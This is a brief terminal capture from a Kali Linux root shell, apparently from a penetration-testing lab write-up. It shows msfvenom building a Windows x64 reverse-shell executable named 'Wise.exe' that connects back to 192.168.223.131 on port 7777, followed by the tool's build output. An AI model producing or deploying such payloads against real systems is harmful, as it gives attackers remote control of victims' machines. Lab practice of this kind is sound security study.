 (root㉿kali)-[/home/yuvraj/transfer]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.223.131 LPORT=7777 -f exe > Wise.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
(root㉿kali)-[/home/yuvraj/transfer]